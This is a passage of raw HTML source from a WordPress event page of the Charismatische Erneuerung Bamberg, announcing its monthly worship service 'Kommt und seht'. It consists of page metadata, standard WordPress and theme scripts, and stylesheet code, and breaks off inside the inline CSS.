

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erneuerung.de/bamberg/events/kommt-und-seht-21/
body_size: 18673
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.erneuerung.de/bamberg/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>Kommt und seht &#8211; Charismatische Erneuerung Bamberg</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->
<meta property="og:title" content="Kommt und seht"/>
<meta property="og:description" content="Kreativ, eucharistisch, befreiend, heilsam - das alles und noch mehr ist unser monatlicher charismatischer Gottesdienst."/>
<meta property="og:url" content="/bamberg/events/kommt-und-seht-21/"/>
<meta property="og:image" content="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2020/02/Hl-Geist-Kirche-1-ced.jpg"/>
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="288" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-12-03 11:40:04"/>
<meta property="og:article:modified_time" content="2022-12-03 11:47:04"/>
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 870 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Kommt und seht"/>
<meta name="twitter:description" content="Kreativ, eucharistisch, befreiend, heilsam - das alles und noch mehr ist unser monatlicher charismatischer Gottesdienst."/>
<meta name="twitter:image" content="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2020/02/Hl-Geist-Kirche-1-ced.jpg"/>
<!-- Twitter Card generated by Blog2Social 870 - https://www.blog2social.com -->
<meta name="author" content="beatedahinten"/>
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung Bamberg &raquo; Feed" href="https://www.erneuerung.de/bamberg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung Bamberg &raquo; Kommentar-Feed" href="https://www.erneuerung.de/bamberg/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.erneuerung.de\/bamberg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pdp-social-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/liteweight-podcast/assets/css/jssocials.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/css/custom-bfgrAcZU.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #F26A4DFF;	border-bottom: 3px solid #F26A4DFF;}body .breadcrumbs a:hover {	color: #F26A4DFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.erneuerung.de/bamberg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdp-podcast-style-inline-css' type='text/css'>
.pdp-item{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:25px}.pdp-item .pdp_fet_img{margin-right:10px;max-width:200px;min-width:200px;padding:0;width:25%}.pdp-item .pdp_fet_img img{height:100%;-o-object-fit:cover;object-fit:cover;width:200px}.pdp-item .pdp_plyr_area{margin:0;padding:10px;width:calc(100% - 210px)}.pdp-item .pdp_plyr_area .plyr__controls{background:transparent;padding:10px 0}.pdp-item .pdp_plyr_area h3{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-item audio{padding-top:100px}.pdp-item .share{padding-top:10px}.pdp_plyr_area .jssocials-shares i{font-size:18px}@media screen and (max-width:640px){.pdp-item .pdp_fet_img{display:none}.pdp-item .pdp_plyr_area{margin:0;padding:10px 0;width:100%}}.pdp_wrapper{background:#fff;border:1px solid #ddd;margin:0 auto}.pdp_wrapper .pdf_player{align-items:normal;border-bottom:1px solid #ddd;display:flex;justify-content:flex-start;padding:10px;text-align:left}.pdp_wrapper .pdf_player .info_wave_controls{display:flex;flex:1;flex-direction:column;justify-content:space-between}.pdp_wrapper .pdf_player .play button{border:1px solid #ddd;border-radius:50%;height:50px;width:50px}.pdp_wrapper .pdf_player .play button i.flaticon-play-button-arrowhead{padding-left:4px}.pdp_wrapper .pdf_player button{background:transparent;color:#333;padding:0}.pdp_wrapper .pdf_player button svg{margin:0 auto}.pdp_wrapper .pdf_player .thumb{height:175px;margin-right:20px;width:175px}.pdp_wrapper .pdf_player .thumb img{border-radius:5px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.pdp_wrapper .pdf_player .info{display:flex}.pdp_wrapper .pdf_player .info .play{margin:auto;width:70px}.pdp_wrapper .pdf_player .info .play button{background:transparent;color:#333}.pdp_wrapper .pdf_player .info .info__info{flex:1;margin:auto 0}.pdp_wrapper .pdf_player .info h3{font-size:14px;margin:0}.pdp_wrapper .pdf_player .info h2{font-size:20px;margin:0;overflow:hidden;text-overflow:ellipsis}.pdp_wrapper .pdf_player .controls{display:flex;justify-content:space-between}.pdp_wrapper .pdf_player .controls .time{display:flex}.pdp_wrapper .pdf_player .controls .time .plyr__time--current{margin-right:8px}.pdp_wrapper .pdf_player .controls .controls__controls{display:flex}.pdp_wrapper .pdf_player .controls .controls__controls button{border-radius:50%;height:30px;padding-top:1px;width:30px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-fast-forward{padding-left:1px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-rewind-button{padding-right:1px}.pdp_wrapper .pdf_player .controls .controls__controls button:hover{background:transparent;color:#333}.pdp_wrapper .pdf_player .controls .controls__controls button[data-option=speed]{border:1px solid #ddd;border-radius:3px;display:inline-block;font-size:12px;height:24px;margin:3px 7px 0;width:30px}.pdp_wrapper .pdf_player .wave{height:85px;position:relative}.pdp_wrapper .pdf_player .wave .cursor-time{background:#fff;border:1px solid #ddd;display:none;left:0;padding:0 5px;position:absolute;top:0;width:auto;z-index:999}.pdp_wrapper .pdf_player .wave canvas{cursor:pointer;height:100%;overflow:hidden;width:100%}.pdp_wrapper .pdf_player .wave .canvas-normal{height:100%}.pdp_wrapper .pdf_player .wave .canvas-progress{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:2px}.pdp_wrapper .pdf_player .wave .canvas-progress .cursor{background:#000;display:none;height:100%;position:absolute;right:0;top:0;width:2px;z-index:99}.pdp_wrapper .pdp_list{max-height:160px;overflow-y:scroll}.pdp_wrapper .pdp_list ul{list-style:none;margin:0;padding:0}.pdp_wrapper .pdp_list ul li{align-items:center;border-bottom:1px solid #ddd;cursor:pointer;display:flex;padding:2px 10px}.pdp_wrapper .pdp_list ul li img{height:20px;-o-object-fit:cover;object-fit:cover;width:20px}.pdp_wrapper .pdp_list ul li h3{flex:1;font-size:15px;margin:0 0 0 10px}.pdp_wrapper .pdp_list ul li span.duration{text-align:right;width:50px}.pdp_wrapper_default{margin:0 auto 25px}@media screen and (max-width:767px){.pdp_wrapper .pdf_player .thumb{display:none}.pdp_wrapper .pdf_player .info__info h2{white-space:unset}}.pdp_wrapper_default.light .pdp-item{background:#fff}.pdp_wrapper_default.dark .pdp-item{background:#333}.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__control,.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__time,.pdp_wrapper_default.dark .pdp-item h3,.pdp_wrapper_default.dark .pdp-item i{color:#fff}

</style>
<link rel='stylesheet' id='pdp-font-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/liteweight-podcast/assets/css/player-style.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 